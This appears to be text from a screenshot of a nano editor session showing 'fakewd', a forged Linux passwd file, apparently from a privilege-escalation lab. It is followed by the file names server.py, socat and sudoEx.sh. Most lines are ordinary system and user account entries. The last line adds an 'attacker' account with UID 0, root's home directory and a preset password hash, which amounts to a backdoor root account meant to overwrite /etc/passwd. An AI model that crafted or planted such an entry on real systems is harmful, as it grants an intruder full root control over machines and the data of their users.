 GNU nano 2.9.3 fakewd
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
sudowudo:x:1000:1000:sudowudo,,,:/home/sudowudo:/bin/bash
postfix:x:122:127::/var/spool/postfix:/usr/sbin/nologin
bob:x:1001:1001:Bob,,,:/home/bob:/bin/bash
mark:x:1002:1002:Mark,,,:/home/mark:/bin/bash
telnetd:x:123:129::/nonexistent:/usr/sbin/nologin
dave:x:1003:1003:dave,,,:/home/dave:/bin/bash
attacker:$1$attacker$SoWNj3TGG0I1f.6TAra0G/:0:0:root:/root:/bin/bash
server.py
socat
sudoEx.sh